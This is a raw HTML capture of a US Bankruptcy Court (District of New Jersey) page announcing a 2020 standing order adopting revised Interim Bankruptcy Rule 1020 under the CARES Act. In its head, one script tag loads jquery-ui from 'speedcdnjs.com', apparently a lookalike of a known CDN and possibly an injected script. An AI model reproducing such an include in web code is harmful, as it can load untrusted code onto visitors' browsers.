

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/important-notice-bar-and-public-concerning-supplemental-standing-order-adopting-interim-federal?page=7
body_size: 7558
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/important-notice-bar-and-public-concerning-supplemental-standing-order-adopting-interim-federal" />
<link rel="shortlink" href="/node/1081" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>IMPORTANT Notice to the Bar and Public Concerning Supplemental Standing Order Adopting Interim Federal Rule of Bankruptcy Procedure 1020 | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/important-notice-bar-and-public-concerning-supplemental-standing-order-adopting-interim-federal?page=7":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1081 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/important-notice-bar-and-public-concerning-supplemental-standing-order-adopting-interim-federal?page=7" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-INpM12QmvKPx4icwiBrraIiw1pYnS90UYUU8kimeRMA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              IMPORTANT Notice to the Bar and Public Concerning Supplemental Standing Order Adopting Interim Federal Rule of Bankruptcy Procedure 1020            </h1>
          
                                        
                      <article about="/news/important-notice-bar-and-public-concerning-supplemental-standing-order-adopting-interim-federal" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="IMPORTANT Notice to the Bar and Public Concerning Supplemental Standing Order Adopting Interim Federal Rule of Bankruptcy Procedure 1020" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-01T00:00:00-04:00" class="date-display-single">Friday, May 1, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/njb/files/2020_05_01_Supplemental_Standing_Order_for_Adoption_of_Interim_Rule_1020_of_BK_Procedure_5-1-20_FINAL_signed_w_attach_complete.pdf">Click here for full document</a></p>
<p> </p>
<p class="rtecenter">UNITED STATES BANKRUPTCY COURT<br />
DISTRICT OF NEW JERSEY</p>
<p class="rtecenter">NOTICE TO THE BAR AND PUBLIC CONCERNING<br />
SUPPLEMENTAL STANDING ORDER ADOPTING REVISIONS<br />
TO INTERIM FEDERAL RULE OF BANKRUPTCY PROCEDURE 1020</p>
<p>Please be advised that due to the enactment of the Coronavirus Aid, Relief, and Economic Security (CARES) Act, the attached <em>Supplemental Standing Order Adopting Revisions to Interim Federal Rule of Bankruptcy Procedure 1020</em> adopts revised Interim Bankruptcy Rule 1020 in its entirety, as approved by the Advisory Committee on Bankruptcy Rules.</p>
<p>The Standing Order and Supplemental Standing Order are also available on the Court’s website, www.njb.uscourts.gov.</p>
<p> </p>
<p> </p>
<p>                            Dated: May 1, 2020                      Jeanne A. Naughton, Clerk</p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-82d4919722b2ef1c9bdb6a084255ce25">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/important-notice-bar-and-public-concerning-supplemental-standing-order-adopting-interim-federal?page=7%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/important-notice-bar-and-public-concerning-supplemental-standing-order-adopting-interim-federal?page=7%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/important-notice-bar-and-public-concerning-supplemental-standing-order-adopting-interim-federal?page=7%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/important-notice-bar-and-public-concerning-supplemental-standing-order-adopting-interim-federal?page=7%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
